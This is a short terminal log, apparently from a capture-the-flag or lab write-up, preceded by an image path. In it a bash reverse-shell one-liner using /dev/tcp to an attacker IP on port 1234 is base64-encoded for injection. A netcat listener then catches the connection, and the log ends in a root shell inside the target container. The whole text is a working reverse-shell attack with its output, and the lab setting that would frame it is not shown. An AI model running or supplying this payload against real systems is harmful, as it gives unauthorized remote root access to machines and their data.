 ❯ echo -ne 'bash -i >& /dev/tcp/10.10.14.29/1234 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yOS8xMjM0IDA+JjE=
❯ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.130] 48598
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend#